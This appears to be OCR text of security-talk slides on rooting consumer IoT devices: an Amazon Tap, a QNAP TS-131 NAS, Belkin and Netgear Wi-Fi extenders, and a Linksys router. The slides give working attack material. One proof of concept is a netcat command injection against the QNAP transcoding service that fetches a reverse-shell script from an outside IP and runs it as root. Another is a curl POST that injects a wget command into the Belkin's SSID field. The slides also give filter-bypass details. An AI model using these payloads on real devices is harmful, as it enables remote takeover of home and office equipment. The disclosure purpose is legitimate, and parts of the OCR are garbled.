

E



#### Amazon Tap Flash Grounding

- Lower Resistor next to TP27
- Ground during boot
- Drops to U-Boot Shell
	- Defeats the timeout
	- Can't read environment variables
- Write to memory and execute





### CHANGE PLACES!







#### QNAP NAS TS-131



- Network Attached Storage device
	- Multiple models



#### QNAP NAS TS-131 Transcoding Service

 $$$   $\vert$ sof  $-$ I

mytransco 8645 admin 6u IPv4 26431 0t0 TCP \*:9251 (LISTEN)

 $$$  netstat  $-$ aen

tcp 0 0 0.0.0.0:9251 0.0.0.0:\* LISTEN

\$ ps aux

8645 admin 3816 S /usr/local/medialibrary/bin/mytranscodesvr -s -u -debug db /share/CACHEDEV1\_DATA





#### QNAP NAS TS-131 Filtering

#### "rmfile" case statement

#### case 1:

```
D INFO("handling rmfile\n");
\overline{D} INFO("filename = \sqrt[2]{5}\n", (char *)&recv buff + 4);
memcpy(&dest, &recv_buff, 0x2450uLL);
D INFO("remove file: %s from transcoding database.\n", &v164);
u80 = removeFileFromDatabase(&u164, &q newDB);
qoto LABEL 6;
```
#### Call to system() and StringConvert2SystemCmdFilename

```
sprintf(u1, "%s%s/%s.transcodinq", u3, ".@ thumb/transcode", u3 + 128);
if ( remove(v1))
 fprintf(stderr, "[%s:%d] reomve %s fail\n", "MuTranscodeSvr.c", 697LL, v1);
stropy(v1, src);if ( (unsigned int)StringConvert2SystemCmdFilename(( _int64)u1, ( _int64)src) )
 puts("StringConvert2SystemCmdFilename() failed.");
```
sprintf(v2, "%smymediadbcmd TranscodeStatus %s 0", q pWorkingPath, v1); return  $system(v2)$ ;

#### • Transcoding service

- Listens on TCP port 9251
- Service runs as root
- Accepts commands to transcode files
	- Command "rmfile" is vulnerable to a command injection
		- Sanitization routine filters most unsafe characters
			- Except vertical pipe!
		- Spaces are filtered
			- Use tabs between arguments
- Filters:  $0x20$  ! \$ &  $0x39$  , ; =  $[ \ ] \wedge \qquad \{ \} \%$ 
	- Doesn't filter | or \





#### QNAP NAS TS-131

Sending a message to the transcoding server with command id 0x01, starting/ending with a pipe, and a tab delimited command results in RCE as root



#### **POC:**

printf "\x01\x00\x00\x00/|curl\t-s\t-k\thttp://123.45.56.78/reverseshell.sh|/bin/sh|\x00" | nc 123.123.123.123 9251





#### Belkin N300 WiFi Range Extender

- WiFi Range Extender
- Plugs in, extends WiFi
- Hardware root
	- UART interface will drop to a root shell after the device completes booting







#### Belkin N300 WiFi Range Extender

- Remote Root
- setting hidden.asp
	- Multiple form parameters are passed to a shell without sanitization
- Possible to inject an OS command
- Runs as root





### Belkin N300 WiFi Range Extender Exploit

- Limited set of commands on the box via busybox
- Wget, ping
	- No netcat, telnet, telnetd, etc
- Command executes as root

• curl -i -s -k -X 'POST' -H 'Referer: http://192.168.206.1/setting hidden.asp' -H 'Content-Type: application/x-www-form-urlencoded' --data-binary \$'location\_page=setting hidden.asp&arc\_action=vl\_wizard\_sel\_ap&wl\_ssid=">/dev/null ; wget  $10.0.0.1$ ; echo "AAAA&wl\_ssidforfile=BBBB&wl\_seckey=CCCC&wl\_seckeyforfile=DDDD&action=SetPassWord& ok=setting checkpassword.asp&hidden sectype=020&wl rssi=ZXZX&wl ssid field=EEEE&ke y=FFFF&sec=wpa2a&bHiddenAP=1' 'http://192.168.206.1/goform/formBSSetSitesurvey'





### Netgear WN3000RP WiFi Extender

- The Netgear WN3000RP
- WiFi range extender
- Runs OpenWRT KAMIKAZE on MIPS32.
- "Move around with your mobile devices and keep them connected by giving your existing WiFi coverage a boost."





## Netgear WN3000RP WiFi Extender HW Root

- The UART interface is located on the top right of the board, and runs at 57600, 8n1
- After booting, a root shell is executed on the UART TTY.
- A telnet daemon can be launched by executing '*/usr/sbin/telnetd &*'





#### Netgear WN3000RP Wifi Extender Login

| .----- .----- .----- . | \_ | <u>|</u> | \_ | .---- . | \_ | | |  $| - | - |$   $| - | - |$ |\_\_\_\_\_\_\_|| \_\_|\_\_\_\_\_|\_\_|\_\_||\_\_\_\_\_\_\_\_||\_\_| |\_\_\_\_| |\_\_| W I R E L E S S F R E E D O M KAMIKAZE (bleeding edge, r18571) -----------------\* 10 oz Vodka Shake well with ice and strain \* 10 oz Triple sec mixture into 10 shot glasses. \* 10 oz lime juice Salute!

---------------------------------------------------

\_\_\_\_\_\_\_ \_\_\_\_\_\_\_\_ \_\_

root@WN3000RPv3:/# id uid=0(root) gid=0(root)





### Linksys WRT1200AC

#### • Linksys WRT1200AC

- Two external antennas, 1.3GHz dual-core ARM, Wireless-AC
- Firmware Version: 1.0.5.177401







#### Linksys WRT1200AC

- Post auth exploit:
	- Post authentication root via arbitrary file access due to improper sanitization of path field in media sharing setup. Sanitization takes place on client side, not enforced server side.
- The following curl command is a Proof of Concept which demonstrates creating a file share at /.





#### Linksys WRT1200AC Exploit

